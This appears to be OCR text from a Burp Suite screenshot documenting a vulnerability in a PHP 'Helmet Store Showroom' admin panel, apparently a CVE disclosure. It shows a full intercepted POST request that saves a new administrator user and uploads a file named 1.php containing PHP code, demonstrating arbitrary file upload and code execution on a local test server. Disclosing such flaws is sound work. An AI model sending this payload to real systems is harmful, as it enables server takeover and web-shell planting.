 Request to http://localhost:80 [127.0.0.1]
Forward
Drop
Intercept is on
Action
Open Browser
Comment this item
HTTP/1
?
Pretty
Raw
Hex
\n
POST /CVE/hss/classes/Users.php?f=save HTTP/1.1
Host: localhost
Content-Length: 801
sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="94"
Accept: */*
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAWXvAHBxXZPjjgEk
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81
Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://localhost
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost/CVE/hss/admin/?page=user/manage_user
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=n2hadqmvc7m63oc6q677vrodfv
Connection: close
------WebKitFormBoundaryAWXvAHBxXZPjjgEk
Content-Disposition: form-data; name="id"
------WebKitFormBoundaryAWXvAHBxXZPjjgEk
Content-Disposition: form-data; name="firstname"
1122
------WebKitFormBoundaryAWXvAHBxXZPjjgEk
Content-Disposition: form-data; name="lastname"
1122
------WebKitFormBoundaryAWXvAHBxXZPjjgEk
Content-Disposition: form-data; name="username"
admin11
------WebKitFormBoundaryAWXvAHBxXZPjjgEk
Content-Disposition: form-data; name="password"
admin123
------WebKitFormBoundaryAWXvAHBxXZPjjgEk
Content-Disposition: form-data; name="type"
1
------WebKitFormBoundaryAWXvAHBxXZPjjgEk
Content-Disposition: form-data; name="img"; filename="1.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundaryAWXvAHBxXZPjjgEk--
INSPECTOR
?
Request Attributes
Query Parameters (1)
Body Parameters (7)
Request Cookies (1)
Request Headers (18)
localhost/CVE/hss/admin/?page=user/manage_user
HSS - PHP
Helmet Store Showroom - PHP - Admin
Adminstrator Admin
Dashboard
Helmet List
Inquiries 185
Maintenance
Category List
Brand List
User List
Settings
Username already exist
First Name
1122
Last Name
1122
Username
admin11
Password
••••••••
User Type
Administrator
Avatar
Choose file
Browse
Save
Cancel